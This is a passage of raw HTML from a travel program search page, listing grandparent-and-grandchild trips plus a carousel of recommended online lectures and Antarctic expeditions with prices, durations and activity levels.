        <span class="facet-title ">Exclusions</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Extensions</span></div><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Grandparent &amp; Family</span></div><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Online Programs</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-featured"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7C9"></span>
        <span class="facet-title ">Featured</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="New" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">New Programs</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Most Popular" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Most Popular</span></div></div></article>
</div></div>
                    <div class="col-12 col-lg-8 col-xl-9"><section class="container faceted-search-trip-card-container"><section class="row d-none d-lg-flex p-3"><div class="col-6 total-trips"><span class="trip-count">3</span>
                                        <span class="trip-count-text">Adventures</span></div>
                                    <div class="col-6 d-flex flex-row align-items-center justify-content-end"><span class="sort-option label">Sort By:</span>
                                        <select class="form-select h-100 mx-4" value="relevance|asc"><option value="relevance|asc" selected>Relevance</option><option value="mostPopular|asc">Most Popular</option><option value="TripStartPrice|asc">Price (Low to High)</option><option value="TripStartPrice|desc">Price (High to Low)</option><option value="MostUpComingStartDate|asc">Earliest Departure Date</option><option value="title|asc">Title Asc</option><option value="title|desc">Title Desc</option></select>
                                        <button class="btn btn-primary-inverted px-3" tabindex="0" type="button" aria-label="reset">Reset</button></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2579/Ocean-Science-Adventures-on-Chincoteague-Bay-With-Your-Grandchild" aria-label="Ocean Science Adventures on Chincoteague Bay With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/2579-wallops-island-virginia-marine-science-adventure-smhoz.jpg/Zz01ODg2ZGZhNmZlNTIxMWVkYjk5ZTc2YzBjNTc3YTkyYQ==" />
            <div class="card-body"><h4 class="card-title">Ocean Science Adventures on Chincoteague Bay With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.9</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22895/A-Scientific-World-of-Discovery-With-Your-Younger-Grandchild" aria-label="A Scientific World of Discovery With Your Younger Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22895-Child-Grandparent-Butterfly-Hands-smhoz.jpg/Zz0wZDE0ZTMyMGZlMmUxMWVkODQ1ZjY2ZWMzNWEzMTg5YQ==" />
            <div class="card-body"><h4 class="card-title">A Scientific World of Discovery With Your Younger Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,699</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Grandparent</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23650/Animal-Adventures-in-the-Poconos-With-Your-Grandchild" aria-label="Animal Adventures in the Poconos With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23650-poconos-animals-grandparent-smhoz.jpg/Zz1iZjE3MDJhY2ZlNDExMWVkOWQ1YjQ2YmFmOThhMmY2Mg==" alt="Animal Adventures in the Poconos With Your Grandchild" />
            <div class="card-body"><h4 class="card-title">Animal Adventures in the Poconos With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,399</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.89</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Grandparent</span></div></div></div></div></a></div></div></div></section></section><div class="component-carousel d-none"><div class="wrapper"><h2 class="tangaroa">Recommended For You</h2></div>
        <section class="splide blazor-carousel " aria-label="Carousel" data-width="320" data-splide="{ &quot;mediaQuery&quot;: &quot;min&quot;, &quot;breakpoints&quot;: { &quot;992&quot;: { &quot;focus&quot;: 0 }  }, &quot;padding&quot;: { &quot;left&quot;: 15, &quot;right&quot;: 15 }}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><a href="/find-an-adventure/25697/Online-Lecture-The-Greek-Islands-Light-Legend-Life-in-the-Aegean?ite=10191&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean" aria-label="Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25697_GR_Hydra_Walking-Tour_vert.jpg/Zz1jOTY5ZGNmOGViZTExMWYwYWFiODRlYmJhNTcyNTY4Yg==" alt="Sailboats float in the harbor of a Greek island town with hillside buildings under a clear blue sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean">Country Studies</span></div>
            <div><div class="tsc-description">Join us on Monday, Mar. 16, 2026, at 12 p.m. (ET)/ 9 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the Greek islands of the Aegean Archipelago.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25697</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25613/Frozen-Frontiers-Experience-the-Spirit-of-Antarctica?ite=10075&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Frozen Frontiers: Experience the Spirit of Antarctica" aria-label="Frozen Frontiers: Experience the Spirit of Antarctica" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images2.cmp.optimizely.com/assets/25613_AQ_Peninsula_Gentoo_Penguins_vert.jpg/Zz1mMWNmOTI3YWI0MGQxMWYwOThiZDQ2MmE3NTgyNjY5ZA==" alt="A colony of Gentoo penguins stand on a rocky shore with icebergs and snowy mountains in the distance." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Argentina/Antarctica</div>
                <div class="tcs-title">Frozen Frontiers: Experience the Spirit of Antarctica</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Frozen Frontiers: Experience the Spirit of Antarctica">Expedition</span></div>
            <div><div class="tsc-description">Set sail for the southernmost continent and explore the Antarctic Peninsula on foot and by Zodiac with experts who bring its glaciers and wildlife to life.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25613</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">16 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">15,999</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25617/Beyond-The-Edge-Exploring-Antarctica-the-Southernmost-Frontier?ite=10076&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Beyond The Edge: Exploring Antarctica, the Southernmost Frontier" aria-label="Beyond The Edge: Exploring Antarctica, the Southernmost Frontier" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25617_AQ_Afloat_hiking-3-vert.jpg/Zz1kZWRiNjY5YzlhMjkxMWYwOGZhMzJlODQwMDNlNDY5YQ==" alt="A group of hikers walks in a line across a vast, snowy landscape with a towering, cloud-shrouded mountain peak in the background." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Argentina/Antarctica</div>
                <div class="tcs-title">Beyond The Edge: Exploring Antarctica, the Southernmost Frontier</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Beyond The Edge: Exploring Antarctica, the Southernmost Frontier">Expedition</span></div>
            <div><div class="tsc-description">Cross the Antarctic Circle on an epic voyage and enter a world rarely seen &#x2014; or experienced. Explore by Zodiac and look for penguin colonies, icebergs, whales and seals.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25617</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">17 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">19,999</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25614/Voyage-to-the-White-Continent-South-Georgia-the-Falklands?ite=10086&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Voyage to the White Continent, South Georgia &amp; the Falklands" aria-label="Voyage to the White Continent, South Georgia &amp; the Falklands" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25614_AQ_DrakePassage_Iceberg_vert.jpg/Zz04OTBhNDZlMmIzNmIxMWYwOWUyMzM2YzAzYjVkOTYzMg==" alt="A large, craggy iceberg with blue shadows floats in the dark ocean water of the Drake Passage under a cloudy sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Argentina/Antarctica</div>
                <div class="tcs-title">Voyage to the White Continent, South Georgia &amp; the Falklands</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Voyage to the White Continent, South Georgia &amp; the Falklands">Expedition</span></div>
            <div><div class="tsc-description">From penguin-packed rookeries to storied whaling stations, journey to Antarctica reaching the Antarctic Circle, South Georgia and the Malvinas on an expedition like no other.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25614</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">27 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">34,999</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25696/Online-Lecture-Women-of-the-U-S-Capitol-s-Statuary-Hall?ite=10192&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall" aria-label="Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25696_US_DC_National_Statuary_Hall_vert.jpg/Zz1jOTc5ZTAyNmViZTExMWYwYjliYTBlMGMyY2NiMzI0YQ==" alt="The ornate National Statuary Hall, with its marble columns, checkerboard floor, and numerous statues of historical figures." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall">History</span></div>
            <div><div class="tsc-description">Join us on Monday, Mar. 9, 2026, at 1 p.m. (ET)/ 10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about women honored in the U.S. Capitol&#x2019;s Statuary Hall.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25696</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25679/Online-Lecture-Niki-de-Saint-Phalle-French-Creativity-in-Color-Form?ite=10110&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form" aria-label="Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images2.cmp.optimizely.com/assets/25679_Niki_de_Saint_Phalle_vert.jpg/Zz01MDMyMTg4NmQxMjAxMWYwOWMxMTBlNTdlYmYxMWY2ZA==" alt="A black and white photo of artist Niki de Saint Phalle standing with arms crossed beside her large, patterned sculpture of a female figure." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form">Art History &amp; Museums</span></div>
            <div><div class="tsc-description">Join us on Monday, Feb. 2, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A exploring the imaginative art and influence of French American artist Niki de Saint Phalle.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25679</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25678/Online-Lecture-Simone-Veil-From-Auschwitz-to-Advocate-for-Human-Rights?ite=10118&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Online Lecture: Simone Veil &#x2014; From Auschwitz to Advocate for Human Rights" aria-label="Online Lecture: Simone Veil &#x2014; From Auschwitz to Advocate for Human Rights" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25678_Simone_Veil_vert.jpg/Zz01MDJhYmZkY2QxMjAxMWYwYWQ4NzhlZjVlNDkwNjBiYg==" alt="Simone Veil" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: Simone Veil &#x2014; From Auschwitz to Advocate for Human Rights</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: Simone Veil &#x2014; From Auschwitz to Advocate for Human Rights">History</span></div>
            <div><div class="tsc-description">Join us on Tuesday, Jan. 27, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A exploring the life and lasting impact of Holocaust survivor Simone Veil.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25678</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25660/Age-Well-Advocating-for-Loved-Ones-in-the-Hospital-Beyond?ite=10027&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond" aria-label="Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25660_doctor_talking_to_patient_vert.jpg/Zz1kMjA3Y2ZhMmJiNDcxMWYwODBlN2E2YmJmNzgxMzFjNg==" alt="A female doctor consults with an older patient and a younger man in a well-lit hospital waiting area." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond">Health &amp; Wellness</span></div>
            <div><div class="tsc-description">Join us on Thursday, Feb. 26, 2026, at 11 a.m. (ET)/ 8 a.m. (PT), for a free one-hour lecture and Q&amp;A to learn practical strategies to communicate effectively with care teams.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25660</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25681/Online-Lecture-U-Street-The-Black-Renaissance-in-D-C-?ite=10108&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Online Lecture: U Street &#x2014; The Black Renaissance in D.C." aria-label="Online Lecture: U Street &#x2014; The Black Renaissance in D.C." class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images1.cmp.optimizely.com/assets/25681_US_DC_U_Street_BensChiliBowl_vert.jpg/Zz1jOWEzYjZkYWQ2YWIxMWYwYTY2MWRlOWU4ZGM2YTc5NA==" alt="The bright red and white storefront of Ben&#x27;s Chili Bowl, a Washington D.C. landmark, with its large yellow sign and a colorful statue outside." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: U Street &#x2014; The Black Renaissance in D.C.</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: U Street &#x2014; The Black Renaissance in D.C.">African American Studies</span></div>
            <div><div class="tsc-description">Join us on Monday, Feb. 9, 2026, at 1 p.m. (ET)/ 10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about U Street&#x2019;s history as a center of Black culture in Washington, D.C.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25681</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25659/Age-Well-NOURISH-Small-Steps-for-Big-Health-Benefits?ite=10028&amp;ito=741&amp;itq=ad9ab74f-4109-4d6b-8470-03333d743364&amp;itx%5Bidio%5D=390433912" title="Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits" aria-label="Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25659_older_person_salad_vert.jpg/Zz1kMjAwMjg2MGJiNDcxMWYwYWYzN2MyNmMxOTA3MThlMg==" alt="An older person&#x27;s hands use a wooden spoon to mix a colorful salad in a light blue bowl." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits">Health &amp; Wellness</span></div>
            <div><div class="tsc-description">Join us on Thursday, Jan. 29, 2026, at 12 p.m. (ET)/ 9 a.m. (PT), for a free one-hour lecture and Q&amp;A to learn how NOURISH Step can boost energy, health and well-being.</div>
